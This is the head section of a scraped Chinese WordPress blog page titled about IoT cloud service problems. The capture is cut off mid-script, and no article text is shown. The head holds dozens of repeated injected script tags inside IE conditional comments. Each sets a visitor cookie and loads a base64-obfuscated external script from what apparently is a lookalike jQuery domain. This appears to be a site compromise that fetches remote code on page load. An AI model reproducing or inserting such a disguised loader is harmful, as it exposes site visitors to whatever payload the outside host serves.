

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/5608.html
body_size: 17942
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="baidu-site-verification" content="codeva-wQEml3di40" />
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" >
<meta name="baidu-site-verification" content="codeva-kucqVy5RC2" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<!--[if lte IE 8]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>window.location.href='http://cdn.dmeng.net/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<link rel="Bookmark" href="/favicon.ico" /><link rel="shortcut icon" href="/favicon.ico" />
<title>渲染服务器：物联网云服务面临的其他问题，RAK部落</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.rakbuluo.com/xmlrpc.php" />
<link rel="canonical" href="http://www.rakbuluo.com/5608.html">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/dmeng-2.0.7.css" rel="stylesheet">
<!--[if lt IE 9]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var 